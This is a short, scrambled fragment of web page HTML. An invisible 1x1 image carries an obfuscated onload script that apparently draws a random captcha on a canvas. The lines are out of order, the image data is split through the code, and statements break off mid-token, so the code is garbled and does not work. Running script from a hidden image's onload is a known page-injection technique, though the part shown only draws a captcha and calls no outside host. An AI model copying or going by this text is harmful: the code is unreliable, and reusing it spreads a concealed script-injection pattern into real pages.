
d0b773d379dc6fd83fdf495c0231b2ac |
Last Update: 2026-07-28 <img
src="data:image/gif;base64,R0lGODlhAQAB
style="display:none;"
onload="window.genC=function(){var
t);window.cV='';var
c=document.getElementById('captc'+'ha'+'Canvas')
AIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
s='ABCDE'+'FGHJ'+'KL'+'MNPQ'+'RSTU'+'VWXYZ'+
i=0;i<(4+1+0);i++)window.cV+=s.charAt(Math.floo
i=0;i<(9+2+4);i++)
),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height
{x.strokeStyle='rgba('+'0,'+'0,0,'+'0.'+'2)';x.be
'2345'+'6789';for(var
(127+8+5),Math.random()*
r(Math.random()*s.length));for(var
(39+1));x.lineTo(Math.random()*
(121+10+9),Math.random()*
ginPath();x.moveTo(Math.random()*
(36+4));x.stroke();}x.font='24px'+'
Sego'+'e UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)